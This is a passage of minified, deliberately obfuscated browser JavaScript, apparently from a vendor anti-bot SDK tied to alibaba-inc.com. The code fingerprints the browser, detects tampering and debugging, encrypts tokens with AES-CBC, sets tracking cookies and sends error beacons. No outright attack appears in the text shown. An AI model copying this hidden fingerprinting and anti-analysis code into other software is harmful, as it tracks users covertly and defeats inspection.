o="SC";o+="RIP",o+="T",n=t[k]===o,a=1;break;case 3:var t=e[0],n=t;a=n?2:1;break;case 4:var i="s",h=t[i+="rc"],v="\u011d\u011c\u010d",d="",l=0;a=16;break;case 5:var g=366^v.charCodeAt(l);d+=String.fromCharCode(g),a=0;break}}}function u(e){for(var a=1;void 0!==a;){var r,c,s=1&a>>1;switch(1&a){case 0:!function(){switch(s){case 0:M(12,e),a=2;break;case 1:a=void 0;break}}();break;case 1:e+="";var b="ca";b+="llba",b+="ck=";var k,o="t",t=new RegExp(b)[o+="est"](e);a=t?0:2;break}}}function s(e,a){for(var r=3;void 0!==r;){var c,s,b=15&r>>4;switch(15&r){case 0:!function(){switch(b){case 0:l++,r=64;break;case 1:r=u<f.length?11:128;break;case 2:W=P[L],r=6;break;case 3:r=M?10:176;break;case 4:r=l<h.length?96:12;break;case 5:u++,r=16;break;case 6:r=l?2:112;break;case 7:d=514,r=2;break;case 8:n=C[m],r=9;break;case 9:M++,r=160;break;case 10:r=M<R.length?48:4;break;case 11:D=566,r=10;break;case 12:r=B<N.length?8:32;break}}();break;case 1:!function(){switch(b){case 0:B++,r=192;break}}();break;case 2:var k=h.charCodeAt(l),o=k^d;d=k,v+=String.fromCharCode(o),r=0;break;case 3:var t="E";t+="le",t+="men";var n=a[t+="t"];r=n?5:9;break;case 4:var i;S|=!!a[_]<<3;var h="\u0255\u0230\u0252\u0219\u0270\u0204\u0254\u0238\u0259\u0220\u0242\u0223\u0240\u022b\u027f\u021e\u026c\u020b\u026e\u021a\u025b\u022d\u024c\u0225\u0249\u0228\u024a\u0223\u024f\u0226\u0252\u022b\u026e\u0218\u027d\u0213\u0267",v="",d=0,l=0;r=64;break;case 5:var g="E";g+="leme";var C=a[g+="nt"],f="\xd7\xd5\xc8\xd3\xc8\xd3\xde\xd7\xc2",m="",u=0;r=16;break;case 6:var p=W,w="w";w+="e",w+="bkitR",w+="TCPeerC";var S=!(!a[w+="onnection"]&&!p)<<0,A="m",j,x;A+="ozPa",A+="intCou",S|=(void 0!==a[A+="nt"])<<1;var y="m",E,O;y+="o",y+="zInne",y+="rSc",S|=(void 0!==a[y+="reenX"])<<2;var R="\u0272\u0217\u0275\u0200\u0267",_="",D=0,M=0;r=160;break;case 7:var I="E";I+="l",I+="emen";var T,z="e";z+="p",z+="yt";var P=a[I+="t"][z=(z+="otorp").split("").reverse().join("")],N="\u0258\u024a\u024d\u0244\u0246\u025b\u0262\u024e\u025b\u024c\u0247\u024a\u025c\u027c\u024a\u0243\u024a\u024c\u025b\u0240\u025d",L="",B=0;r=192;break;case 8:var U=559^N.charCodeAt(B);L+=String.fromCharCode(U),r=1;break;case 9:var W=n;r=W?7:6;break;case 10:var J=R.charCodeAt(M),F=J^D;D=J,_+=String.fromCharCode(F),r=144;break;case 11:var V=167^f.charCodeAt(u);m+=String.fromCharCode(V),r=80;break;case 12:var H;S|=!!a[v]<<4;var X="Na",$;S|=!!a[X+="nUI"]<<5,e[89]=S,r=void 0;break}}}function e(e,a){for(var r=3;void 0!==r;){var c,b,k=-1&r>>-1/0;switch(-1&r){case 0:!function(){switch(k){}}();break;case 1:var o="d";l=M[o=(o+="nib").split("").reverse().join("")](0,6),r=2;break;case 2:var t="g";t+="nirt",v[t=(t+="Sot").split("").reverse().join("")]=l,r=void 0;break;case 3:s(e,a);var n="_n",i;n+="1t|",n+="_n1z",e[163]=new RegExp(n),r=1===e[89]?4:5;break;case 4:var h="Da";h+="te",e[163]=new a[h],r=5;break;case 5:var v=e[163],d="d",l=M[d=(d+="nib").split("").reverse().join("")];r=l?1:2;break}}}function a(e,a){e[155]=1,e[163]=0}function p(e,a){for(var r=5;void 0!==r;){var c,s,b=15&r>>4;switch(15&r){case 0:!function(){switch(b){case 0:r=D?3:144;break;case 1:A++,r=1;break;case 2:D++,r=160;break;case 3:l=83,r=8;break;case 4:r=g<v.length?112:9;break;case 5:r=m<C.length?6:7;break;case 6:m++,r=80;break;case 7:r=g?8:48;break;case 8:g++,r=64;break;case 9:_=792,r=3;break;case 10:r=D<O.length?0:10;break}}();break;case 1:!function(){switch(b){case 0:r=A<w.length?2:4;break}}();break;case 2:var k=632^w.charCodeAt(A);S+=String.fromCharCode(k),r=16;break;case 3:var o=O.charCodeAt(D),t=o^_;_=o,R+=String.fromCharCode(t),r=32;break;case 4:var n,i="g";i+="nirt";var h=p[S][i=(i+="Sot").split("").reverse().join("")],v="0Q=Q",d="",l=0,g=0;r=64;break;case 5:var C="\xf4\xc7\xdc\xd1\xc6\xdb\xdd\xdc",f="",m=0;r=80;break;case 6:var u=178^C.charCodeAt(m);f+=String.fromCharCode(u),r=96;break;case 7:var p=a[f],w="\u0208\u020a\u0217\u020c\u0217\u020c\u0201\u0208\u021d",S="",A=0;r=1;break;case 8:var j=v.charCodeAt(g),x=j^l;l=j,d+=String.fromCharCode(x),r=128;break;case 9:var y=h[d](e),E="\\s",O="\u037f",R="",_=0,D=0;r=160;break;case 10:var M=new RegExp(E,R),I="r";I+="epl";var T=y[I+="ace"](M,""),z="^f";z+="un",z+="c",z+="ti",z+="on",z+=".*\\(\\)\\{\\[",z+="nativecode\\]\\",z+="}$";var P,N="te",L;return N+="s",!new RegExp(z)[N+="t"](T)}}}function w(e,a){for(var r=32;void 0!==r;){var c,s,b=31&r>>5;switch(31&r){case 0:!function(){switch(b){case 0:x++,r=96;break;case 1:r=e[156]?6:9;break;case 2:j=97,r=11;break;case 3:r=x<S.length?160:10;break;case 4:r=void 0;break;case 5:r=x?11:64;break}}();break;case 1:var k;r=m?16:13;break;case 2:var o=v;r=o?7:14;break;case 3:var t="tnemucoD",n,i="p";i+="rot",i+="ot",i+="yp",v=a[t=t.split("").reverse().join("")][i+="e"],r=2;break;case 4:var h="tnemucoD",v=a[h=h.split("").reverse().join("")];r=v?3:2;break;case 5:return 0;case 6:return 1;case 7:var d="O";d+="bj";var l=a[d+="ect"],g="g";g+="etO",g+="wnP",g+="roperty",g+="Descri",g+="pt",g+="or";var C="da";C=(C+="eh").split("").reverse().join("");var f=l[g](o,C),m=!f;r=m?1:12;break;case 8:var u;r=E?5:4;break;case 9:var p="Ob",w=a[p+="ject"],S="\x06c\x17X/A\x11c\f|\x19k\x1ff\"G4W%L<H'U",A="",j=0,x=0;r=96;break;case 10:var y,E=!w[A];r=E?8:15;break;case 11:var O=S.charCodeAt(x),R=O^j;j=O,A+=String.fromCharCode(R),r=0;break;case 12:var _="g";m=!f[_+="et"],r=1;break;case 13:return e[156]=1,1;case 14:return 0;case 15:var D="Ob",M,I="fOepytotorPteg",T;E=!a[D+="ject"][I=I.split("").reverse().join("")],r=8;break;case 16:return 0}}}function c(e,a,c,s){for(var b=12;void 0!==b;){var k,o,t=31&b>>5;switch(31&b){case 0:!function(){switch(t){case 0:f++,b=96;break;case 1:b=void 0;break;case 2:b=y<j.length?3:15;break;case 3:b=f<g.length?16:14;break;case 4:y++,b=64;break;case 5:b=M<_.length?21:17;break;case 6:b=p<m.length?2:19;break;case 7:p++,b=192;break;case 8:M++,b=160;break}}();break;case 1:return 1;case 2:var n=378^m.charCodeAt(p);u+=String.fromCharCode(n),b=224;break;case 3:var i=292^j.charCodeAt(y);x+=String.fromCharCode(i),b=128;break;case 4:var h="tcejbO",v,d="ge";d+="tO",d+="wn",d+="Prope",d+="rt";var l=s[h=h.split("").reverse().join("")][d+="yDescriptor"](e,a);b=l?20:7;break;case 5:return 0;case 6:return 0;case 7:var g="\xb8\xcb\xd3\xce\xcc\xdd",C="",f=0;b=96;break;case 8:var m="\u011d\u011f\u010e",u="",p=0;b=192;break;case 9:var S="te";P=!z[S=(S+="g").split("").reverse().join("")],b=13;break;case 10:var A=w(c,s);b=A?4:5;break;case 11:var j="\u016b\u0146\u014e\u0141\u0147\u0150",x="",y=0;b=64;break;case 12:var E;b=a in e?10:6;break;case 13:var O;b=P?1:8;break;case 14:var R=s[C],_="}{\x8af\x88\x85\x8a\x85\x8a\x8f\x86{e|",D="",M=0;b=160;break;case 15:var I,T="ge";T+="t",T+="Ow",T+="n",T+="Propert",T+="yDe",T+="scrip";var z=s[x][T+="tor"](L,a),P=!z;b=P?13:9;break;case 16:var N=g.charCodeAt(f)-105;C+=String.fromCharCode(N),b=0;break;case 17:var L=R[D](e);b=L?11:18;break;case 18:return 1;case 19:var B;return r(z[u],c,s);case 20:return 1;case 21:var U=_.charCodeAt(M)-22;D+=String.fromCharCode(U),b=256;break}}}function r(e,a,r){for(var c=1;void 0!==c;){var s,b,k=-1&c>>-1/0;switch(-1&c){case 0:!function(){switch(k){}}();break;case 1:var o="p";o+="roto",o+="typ";var t,n=e[o+="e"];c=n?5:6;break;case 2:return 1;case 3:return 1;case 4:var i;return p(e,r);case 5:var h="D";n=!r[h+="ebug"],c=6;break;case 6:var v;c=n?7:4;break;case 7:var d;c=1===a[89]?8:2;break;case 8:var l="na";l+="v",l+="i",l+="g";var g,C="v",f;C+="ib",C+="ra",C+="t",c=r[l+="ator"][C+="e"]?3:4;break}}}function S(e,a){for(var r=1;void 0!==r;){var c,s,b=7&r>>3;switch(7&r){case 0:!function(){switch(b){case 0:t++,r=16;break;case 1:f=C[1],r=4;break;case 2:r=t<k.length?2:3;break;case 3:f=null,r=4;break}}();break;case 1:var k="\u0350\u0334\u031b\u0352",o="",t=0;r=16;break;case 2:var n=k.charCodeAt(t)-757;o+=String.fromCharCode(n),r=0;break;case 3:var i,h="=";h+="(",h+="[",h+="^&#",h+="]*)";var v,d,l=new RegExp(o+a+h,"i"),g="hctam",C=e[g=g.split("").reverse().join("")](l),f=C;r=f?8:24;break;case 4:var m;return f}}}function A(e,a,r){try{for(var c=9;void 0!==c;){var s,b,o=15&c>>4;switch(15&c){case 0:!function(){switch(o){case 0:n[v](i),c=48;break;case 1:c=p<m.length?10:7;break;case 2:d++,c=80;break;case 3:c=void 0;break;case 4:p++,c=16;break;case 5:c=d<h.length?3:0;break}}();break;case 1:var t="t",n=e[t+="ext"](),i=function(e){var r="e";r+="sra",r=(r+="p").split("").reverse().join("");var c=JSON[r](e),s="ce",b;if(200===c[s=s.split("").reverse().join("")]){for(var o="\u013d\u012d",t="",n=0;n<o.length;n++){var i=345^o.charCodeAt(n);t+=String.fromCharCode(i)}var h,v=function(e){var a="es";a=(a+="rap").split("").reverse().join("");var r=JSON[a](e),c="s";c=(c+="t").split("").reverse().join(""),he=r[c]},d="th";j(c[t],a[115],a[107])[d+="en"](v)}else{for(var l="\u03d6\u03d4",g="",C=0;C<l.length;C++){var f=l.charCodeAt(C)-881;g+=String.fromCharCode(f)}var m;if(509===c[g]){for(var u="\u02b2\u02c6",p="",w=0,S=0;S<u.length;S++){S||(w=726);var A=u.charCodeAt(S),x=A^w;w=A,p+=String.fromCharCode(x)}var y,E=function(e){var a="p";a+="ar",a+="se";for(var r=JSON.parse(e),c=0,s="\u0145\u0156\u0145\u014e\u0154",b="",o=0;o<"\u0145\u0156\u0145\u014e\u0154".length;o++){var t=288^"\u0145\u0156\u0145\u014e\u0154".charCodeAt(o);b+=String.fromCharCode(t)}for(var n=b,i="\u021f\u020e\u021d\u021c\u020a",h="",v=0;v<"\u021f\u020e\u021d\u021c\u020a".length;v++){var d=623^"\u021f\u020e\u021d\u021c\u020a".charCodeAt(v);h+=String.fromCharCode(d)}for(var l=h;c<r.length;c++){var g,C=r[c][n],f=JSON[l](C),m=0,u="d";u+="ura",u+="ti";for(var p=u+="on",w="\u042b\u0433\u042a\u0423\u0434\u0431",S="",A=0;A<w.length;A++){var j=w.charCodeAt(A)-959;S+=String.fromCharCode(j)}var x="ltkdur",y="0",E="0",O="/";O=O.split("").reverse().join("");for(var R="/";m<f.length;m++){var _;if(2070===f[m]){for(var D,M=r[c][p],I="d|cl}z",T="",z=0;z<I.length;z++){var P=8^I.charCodeAt(z);T+=String.fromCharCode(P)}for(var N="\u0362",L="",B=0;B<N.length;B++){var U=850^N.charCodeAt(B);L+=String.fromCharCode(U)}var W="/";W=W.split("").reverse().join(""),k(T,L,M,se,W)}}}},O="th";j(c[p],a[115],a[107])[O+="en"](E)}}},h="\x87\x9b\x96\x9d",v="",d=0;c=80;break;case 2:var l="su";x=!crypto[l+="btle"],c=8;break;case 3:var g=243^h.charCodeAt(d);v+=String.fromCharCode(g),c=32;break;case 4:var C="e";C+="lt",C=(C+="bus").split("").reverse().join("");var f=crypto[C],m="\u03d1\u03d2\u03d0\u03df\u03e6\u03dd\u03e1",u="",p=0;c=16;break;case 5:var w;c=A?6:1;break;case 6:return;case 7:var S;A=!f[u],c=5;break;case 8:var A=x;c=A?5:4;break;case 9:var x=!crypto;c=x?8:2;break;case 10:var y=m.charCodeAt(p)-877;u+=String.fromCharCode(y),c=64;break}}}catch(e){}}function j(e,a,r){for(var c=7;void 0!==c;){var s,b,k=15&c>>4;switch(15&c){case 0:!function(){switch(k){case 0:_++,c=96;break;case 1:c=w<u.length?3:9;break;case 2:R=675,c=5;break;case 3:c=P<T.length?2:4;break;case 4:v++,c=112;break;case 5:c=_?5:32;break;case 6:c=_<E.length?80:1;break;case 7:c=v<i.length?8:6;break;case 8:P++,c=48;break;case 9:w++,c=16;break}}();break;case 1:var o=crypto[O],t={},n="AE";n+="S-C",n+="B",n+="C",t.name=n;var i="\u02be\u02a1",h="",v=0;c=112;break;case 2:var d=T.charCodeAt(P)-135;z+=String.fromCharCode(d),c=128;break;case 3:var l=u.charCodeAt(w)-15;p+=String.fromCharCode(l),c=144;break;case 4:var g;return M[z](I);case 5:var C=E.charCodeAt(_),f=C^R;R=C,O+=String.fromCharCode(f),c=0;break;case 6:t[h]=r;var m=t,u="str\x81\x88\x7f\x83",p="",w=0;c=16;break;case 7:var S="bo";S=(S+="ta").split("").reverse().join("");var A=window[S](e),j=function(e){var a;return e.charCodeAt(0)},x="fr",y=Uint8Array[x+="om"](A,j),E="\u02d0\u02a5\u02c7\u02b3\u02df\u02ba",O="",R=0,_=0;c=96;break;case 8:var D=727^i.charCodeAt(v);h+=String.fromCharCode(D),c=64;break;case 9:var M=o[p](m,a,y),I=function(e){for(var a=new TextDecoder,r="\u034c\u034d\u034b\u0357\u034c\u034d",c="",s=0;s<"\u034c\u034d\u034b\u0357\u034c\u034d".length;s++){var b="\u034c\u034d\u034b\u0357\u034c\u034d".charCodeAt(s)-744;c+=String.fromCharCode(b)}var k;return a[c](e)},T="\xfb\xef\xec\xf5",z="",P=0;c=48;break}}}function x(e,a){for(var r=13;void 0!==r;){var c,s,b=31&r>>5;switch(31&r){case 0:!function(){switch(b){case 0:r=g<d.length?18:160;break;case 1:g++,r=0;break;case 2:j++,r=224;break;case 3:r=void 0;break;case 4:P=A,r=3;break;case 5:P=l,r=3;break;case 6:W++,r=256;break;case 7:r=j<w.length?11:128;break;case 8:r=W<B.length?16:8;break}}();break;case 1:var k;r=R?12:10;break;case 2:var o;r=y?17:15;break;case 3:var t=P,n="",i="?",h=e.indexOf(i),v;r=-1!==h?14:19;break;case 4:var d="\u02c1\u02c9\u02c0\u0287",l="",g=0;r=0;break;case 5:var C="2ktl";y=S(e,C=C.split("").reverse().join("")),r=2;break;case 6:return O+=n;case 7:var f;R=!a[49](e),r=1;break;case 8:var m,u="=",p;n=U+t+(u=u.split("").reverse().join(""))+z,r=6;break;case 9:var w="\u0440\u0448\u043f",A="",j=0;r=224;break;case 10:var x="k";x+="t";var y=S(e,x=(x+="l").split("").reverse().join(""));r=y?2:5;break;case 11:var E=w.charCodeAt(j)-980;A+=String.fromCharCode(E),r=64;break;case 12:return O;case 13:var O=e,R=!a[49];r=R?1:7;break;case 14:var _,D,I,T;n="&"+t+"="+z,r=6;break;case 15:var z=M(8,e,a[25],a[17],a[124]),P=a[124];r=P?4:9;break;case 16:var N=127^B.charCodeAt(W);U+=String.fromCharCode(N),r=192;break;case 17:return O;case 18:var L=d.charCodeAt(g)-597;l+=String.fromCharCode(L),r=32;break;case 19:var B="@",U="",W=0;r=256;break}}}function y(e,a){for(var r=7;void 0!==r;){var c,s,b=15&r>>4;switch(15&r){case 0:!function(){switch(b){case 0:r=void 0;break}}();break;case 1:var k,o,t,n;A="&"+i+"="+v,r=13;break;case 2:var i=E,h="hr",v=S(location[h+="ef"],i);r=v?8:11;break;case 3:var d="?",l,g,C;A=(d=d.split("").reverse().join(""))+i+"="+v,r=13;break;case 4:var f="l";E=f+="tk",r=2;break;case 5:var m;w=!a[6](e),r=12;break;case 6:var u="l";u+="t",E=u+="k2",r=2;break;case 7:var p=e,w=!a[6];r=w?12:5;break;case 8:var A="",j="?";j=j.split("").reverse().join("");var x=e.indexOf(j),y;r=-1!==x?1:3;break;case 9:var E=a[124];r=E?6:4;break;case 10:return p;case 11:return p;case 12:var O;r=w?10:9;break;case 13:return p+=A}}}function E(e,a,r){for(var c=3;void 0!==c;){var s,b,k=-1&c>>-1/0;switch(-1&c){case 0:!function(){switch(k){}}();break;case 1:var o="lt";l=o+="k2",c=2;break;case 2:v.name=l;var t="eulav";v[t=t.split("").reverse().join("")]=M(8,a,r[25],r[17],r[124]);var n="d";n+="li",n+="hCdn",e[n=(n+="eppa").split("").reverse().join("")](v),c=void 0;break;case 3:var i="c";i+="re",i+="at",i+="eElemen",i+="t";var h="tupni";h=h.split("").reverse().join("");var v=document[i](h),d="hi";d+="dd",d+="en",v.type=d;var l=r[124];c=l?1:4;break;case 4:var g="ktl";l=g=g.split("").reverse().join(""),c=2;break}}}function O(e){for(var a=3;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:!function(){switch(s){case 0:a=C<d.length?144:9;break;case 1:M++,a=48;break;case 2:a=w<u.length?2:10;break;case 3:a=M<_.length?7:4;break;case 4:a=i?8:112;break;case 5:a=i<o.length?64:5;break;case 6:i++,a=80;break;case 7:n=562,a=8;break;case 8:C++,a=0;break;case 9:a=C?6:160;break;case 10:g=93,a=6;break}}();break;case 1:!function(){switch(s){case 0:w++,a=32;break}}();break;case 2:var b=865^u.charCodeAt(w);p+=String.fromCharCode(b),a=1;break;case 3:var k=new Image,o="\u0240\u0221\u024f\u022b\u0244\u0229",t="",n=0,i=0;a=80;break;case 4:var h=D+R;window[h]=k;var v="o";v+="n",v+="erro",k[v+="r"]=function(){try{delete window[h]}catch(e){window[h]=null}};var d="2\\0_>Z",l="",g=0,C=0;a=0;break;case 5:var f,m=1e6*Math[t](),u="\u0307\u030d\u030e\u030e\u0313",p="",w=0;a=32;break;case 6:var S=d.charCodeAt(C),A=S^g;g=S,l+=String.fromCharCode(A),a=128;break;case 7:var j=_.charCodeAt(M)-3;D+=String.fromCharCode(j),a=16;break;case 8:var x=o.charCodeAt(i),y=x^n;n=x,t+=String.fromCharCode(y),a=96;break;case 9:var E="r";E+="or",E=(E+="reno").split("").reverse().join(""),k[l]=k[E];var O="sr";k[O+="c"]=e,a=void 0;break;case 10:var R=Math[p](m),_="bxdeblpjb",D="",M=0;a=48;break}}}function R(e,a,r,c){for(var s=8;void 0!==s;){var b,k,o=15&s>>4;switch(15&s){case 0:!function(){switch(o){case 0:P++,s=48;break;case 1:j++,s=80;break;case 2:s=j?5:64;break;case 3:s=P<T.length?2:9;break;case 4:A=429,s=5;break;case 5:s=j<w.length?32:6;break;case 6:B++,s=112;break;case 7:s=B<N.length?1:3;break}}();break;case 1:var t=325^N.charCodeAt(B);L+=String.fromCharCode(t),s=96;break;case 2:var n=T.charCodeAt(P)-24;z+=String.fromCharCode(n),s=0;break;case 3:var i,h,v="&j",d,l,g="=e",C,f,m="&s";m+="t",m+="ack";var u,p=z+L+77+(v+="=")+77+(g=(g+="&").split("").reverse().join(""))+e+(m+="=")+a,w="\u018b\u01e7\u018e\u01e0\u0185\u01b8",S="",A=0,j=0;s=80;break;case 4:var x;O(D(_)),s=void 0;break;case 5:var y=w.charCodeAt(j),E=y^A;A=y,S+=String.fromCharCode(E),s=16;break;case 6:var R,_=p+S+r;s=c?7:4;break;case 7:var M="&",I;M+="type",_+=(M+="=")+c,s=4;break;case 8:var T="GGy{\x82\x8bFy\x84\x81\x91\x8d\x86F{\x87\x85G}\x8a\x8a\x87\x8aW\x8eU}\x8cw",z="",P=0;s=48;break;case 9:var N="\u0122",L="",B=0;s=112;break}}}function _(e){for(var a=2;void 0!==a;){var r,c,s=7&a>>3;switch(7&a){case 0:!function(){switch(s){case 0:T++,a=24;break;case 1:a=n?5:32;break;case 2:m++,a=40;break;case 3:a=T<M.length?4:6;break;case 4:t=41,a=5;break;case 5:a=m<C.length?3:1;break;case 6:n++,a=56;break;case 7:a=n<k.length?8:7;break}}();break;case 1:var b=g+location[f],k="\x0fe\x16+N:\x1cy\r{F",o="",t=0,n=0;a=56;break;case 2:var i="_";i+="te=v",i+="?",i+="ro",i+="rr",i+="e/moc",i+=".nuyila.",i+="s";var h,v,d,l="&";l+="e",l+="=&sta",l+="c",l+="k=&line=&";var g=(i=(i+="jca//").split("").reverse().join(""))+"g"+77+(l+="u="),C="\u021b\u021c\u0200\u0207",f="",m=0;a=40;break;case 3:var u=627^C.charCodeAt(m);f+=String.fromCharCode(u),a=16;break;case 4:var p=994^M.charCodeAt(T);I+=String.fromCharCode(p),a=0;break;case 5:var w=k.charCodeAt(n),S=w^t;t=w,o+=String.fromCharCode(S),a=48;break;case 6:var A,j,x;O(D(_+I+e)),a=void 0;break;case 7:var y,E,R,_=b+o+"g"+77,M="\u03c4\u0390\u0387\u0392\u038d\u0390\u0396\u03b6\u039b\u0392\u0387\u03df",I="",T=0;a=24;break}}}function D(e){for(var a=1;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:!function(){switch(s){case 0:a=t<k.length?7:3;break;case 1:w=957,a=8;break;case 2:l++,a=80;break;case 3:i=m[p](e),a=10;break;case 4:a=S?8:16;break;case 5:a=l<v.length?4:9;break;case 6:t++,a=0;break;case 7:a=S<u.length?64:48;break;case 8:S++,a=112;break}}();break;case 1:var b="pr";b+="otoc",b+="ol";var k="\u0250\u0253\u0256\u024f\u0224",o="",t=0;a=0;break;case 2:var n=":";n=(n+="ptth").split("").reverse().join(""),e=n+e,a=6;break;case 3:var i=location[b]===o;a=i?5:10;break;case 4:var h=858^v.charCodeAt(l);d+=String.fromCharCode(h),a=32;break;case 5:var v="\u0304\u0306\u0375\u0306\u0375",d="",l=0;a=80;break;case 6:return e;case 7:var g=k.charCodeAt(t)-490;o+=String.fromCharCode(g),a=96;break;case 8:var C=u.charCodeAt(S),f=C^w;w=C,p+=String.fromCharCode(f),a=128;break;case 9:var m=new RegExp(d),u="\u03c9\u03ac\u03df\u03ab",p="",w=0,S=0;a=112;break;case 10:var A;a=i?2:6;break}}}function M(t,h,v,d,p,w){var S,j,E,O,D,U,H,K,ie,he,ve,de,le,ge,Ce,fe,me,ue,pe,we,Se,Ae,je,xe,ye,Ee,Oe,Re,_e,De,Me,Ie,Te,ze,Pe,Ne,Le,Be,Ue,We,Je,Fe,Ve,He,Xe,$e,qe,Ge,Ke,Qe,Ze,Ye,ea,aa,ra,ca,sa,ba,ka,oa,ta,na,ia,ha,va,da,la,ga,Ca,fa,ma,ua,pa,wa,Sa,Aa,ja,xa,ya,Ea,Oa,Ra,_a,Da,Ma,Ia,Ta,za,Pa,Na,La,Ba,Ua,Wa,Ja,Fa,Va,Ha,Xa,$a,qa,Ga,Ka,Qa,Za,Ya,er,ar,rr,cr,sr,br,kr,or,tr,nr,ir,hr,vr,dr,lr,gr,Cr,fr,mr,ur,pr,wr,Sr,Ar,jr,xr,yr,Er,Or,Rr,_r,Dr,Mr,Ir,Tr,zr,Pr,Nr,Lr,Br,Ur,Wr,Jr,Fr,Vr,Hr,Xr,$r,qr,Gr,Kr,Qr,Zr,Yr,ec,ac,rc,cc,sc,bc,kc,oc,tc,nc,ic,hc,vc,dc,lc,gc,Cc,fc;bc=this,sc=-1,kc=0;try{function mc(){var e="cr";e+="ypto";var a,r="e";r+="l",r+="t";var c=rs.crypto[r=(r+="bus").split("").reverse().join("")],s={},b="CB";b+="C-SE",b=(b+="A").split("").reverse().join(""),s.name=b;var k="vi";s[k=k.split("").reverse().join("")]=cs;var o=s,t="e";t+="n",t+="crypt";var n,i=function(e){var a="yarrA8tniU";a=a.split("").reverse().join("");for(var r=new rs[a](e),c="\u0365\u0386\u0384\u037b\u0380\u0379",s="",b=0;b<"\u0365\u0386\u0384\u037b\u0380\u0379".length;b++){var k="\u0365\u0386\u0384\u037b\u0380\u0379".charCodeAt(b)-786;s+=String.fromCharCode(k)}var o,t="f";t+="rom",t+="Ch",t+="arCode";var n=rs[s].fromCharCode,i="",h=0,v=r.length,d=0,l="su";l+="b",l+="array";var g="subarray",C="p";C+="ro",C+="totyp",C+="e";var f="prototype",m="s";m+="li",m+="ce";for(var u="slice",p="\u0103\u0101\u010c\u010c",w="",S=0;S<"\u0103\u0101\u010c\u010c".length;S++){var A="\u0103\u0101\u010c\u010c".charCodeAt(S)-160;w+=String.fromCharCode(A)}for(var j=w,x="\u013a\u0149\u0149\u0145\u0152",y="",E=0;E<"\u013a\u0149\u0149\u0145\u0152".length;E++){var O="\u013a\u0149\u0149\u0145\u0152".charCodeAt(E)-217;y+=String.fromCharCode(O)}for(var R=y;;){var _;if(d&&(h+=6e4),d=1,!(h<v))break;var D=h+6e4,M=r.subarray(h,D),I,T,z=Array.prototype.slice[j](M),P;i+=n[R](null,z)}var N="aotb";N=N.split("").reverse().join(""),ms=rs[N](i)},h="th",v;return h+="en",c.encrypt(o,as[55],us).then(i)}function uc(){for(var e=4;void 0!==e;){var a,r,c=15&e>>4;switch(15&e){case 0:!function(){switch(c){case 0:e=Q?12:48;break;case 1:C++,e=64;break;case 2:O++,e=96;break;case 3:K=482,L=(T=T!=I)+(N=I===B),e=(T=(L*=L)>=(B=2*(P=T*N)))?12:16;break;case 4:e=C<l.length?5:8;break;case 5:_(D),e=2;break;case 6:e=O<y.length?7:13;break;case 7:v++,T=(P=!L)*P,N=95|(P=z!=I),e=(T=T>(N<<=25))?192:128;break;case 8:e=ce<ae.length?1:3;break;case 9:e=Q<q.length?0:6;break;case 10:Q++,e=144;break;case 11:ce++,e=128;break;case 12:e=v<i.length?10:11;break}}();break;case 1:var s=ae.charCodeAt(ce)-272;re+=String.fromCharCode(s),e=176;break;case 2:var b="_n",k=(b=(b+="ar").split("").reverse().join(""))+ms,o={},t="d";t+="at",o[t+="a"]=k;var n=o,i=";<:!&/!.1",h="",v=0;e=192;break;case 3:var d;M=Math[re]()<.001,e=9;break;case 4:var l="\u02d3\u02cc\u02de\u02ad\u02d0\u02d0\u02bd\u02d0\u02db\u02da\u02dd\u02df",g="",C=0;e=64;break;case 5:var f=l.charCodeAt(C)-619;g+=String.fromCharCode(f),e=16;break;case 6:var m,u=function(e){var a="j",r;return a+="so",a+="n",e.json()},p="t",w=p+="hen",S,A=function(e){for(var a="\u019c\u019f\u0193\u0191\u0184\u0199\u019f\u019e",r="",c=0;c<"\u019c\u019f\u0193\u0191\u0184\u0199\u019f\u019e".length;c++){var s=496^"\u019c\u019f\u0193\u0191\u0184\u0199\u019f\u019e".charCodeAt(c);r+=String.fromCharCode(s)}var b,k="em";k+="a";var o=window[r][k=(k+="ntsoh").split("").reverse().join("")],t="a";t+="lib",t+="aba",t+="-inc",t+=".com";var n="alibaba-inc.com",i,h;o.indexOf("alibaba-inc.com")>-1&&(o="alibaba-inc.com");for(var v="\u015d\u0139\u0156\u013b\u015a\u0133\u015d\u0160",d="",l=0,g=0;g<"\u015d\u0139\u0156\u013b\u015a\u0133\u015d\u0160".length;g++){g||(l=358);var C="\u015d\u0139\u0156\u013b\u015a\u0133\u015d\u0160".charCodeAt(g),f=C^l;l=C,d+=String.fromCharCode(f)}for(var m=d+o,u="\u03ee\u03ce\u03be\u03df\u03ab\u03c3\u03fe\u03d1\u03ea\u03ca\u0399\u03fc\u039f\u03ea\u0398\u03fd\u03c6\u03e6\u03b5\u03d4\u03b9\u03dc\u038f\u03e6\u0392\u03f7\u03ca\u0384\u03eb\u0385\u03e0\u03db\u03fb\u03ab\u03d9\u03b0\u03df\u03ad\u03c4\u03b0\u03c9\u03f4\u03bc\u03d5\u03b2\u03da\u03e1",p="",w=0,S=0;S<u.length;S++){S||(w=981);var A=u.charCodeAt(S),j=A^w;w=A,p+=String.fromCharCode(j)}var x=m+p,y="x_";y+="mi",y+="ni",y+="_wua",y+="=";for(var E="\u023d\u0224\u0232\u022e\u0233\u022e\u0224\u023c\u023a\u0226",O="",R=0;R<"\u023d\u0224\u0232\u022e\u0233\u022e\u0224\u023c\u023a\u0226".length;R++){var _="\u023d\u0224\u0232\u022e\u0233\u022e\u0224\u023c\u023a\u0226".charCodeAt(R)-453;O+=String.fromCharCode(_)}for(var D="x_mini_wua="+e[O],M="\xae\xa2\xa2\xa6\xa4\xa8",I="",T=0;T<"\xae\xa2\xa2\xa6\xa4\xa8".length;T++){var z=205^"\xae\xa2\xa2\xa6\xa4\xa8".charCodeAt(T);I+=String.fromCharCode(z)}var P=I;document[P]=D+x;for(var N="\u024c\u0233\u0247\u023d\u023b\u0242\u0211",L="",B=0;B<"\u024c\u0233\u0247\u023d\u023b\u0242\u0211".length;B++){var U="\u024c\u0233\u0247\u023d\u023b\u0242\u0211".charCodeAt(B)-468;L+=String.fromCharCode(U)}var W="ngis_x",J=L+e[W=W.split("").reverse().join("")];document[P]=J+x;var F="=tmu_x",V="x_";V+="umt";var H=(F=F.split("").reverse().join(""))+e.x_umt;document[P]=H+x},j=rs[G](fs,$)[w](u)[w](A),x=e=>{var a="l";a+="ocat",a+="ion";var r,c="emantsoh",s=window.location[c=c.split("").reverse().join("")],b="a";b+="li",b+="baba-i",b+="nc.com";var k="alibaba-inc.com",o,t;s.indexOf("alibaba-inc.com")>-1&&(s="alibaba-inc.com");var 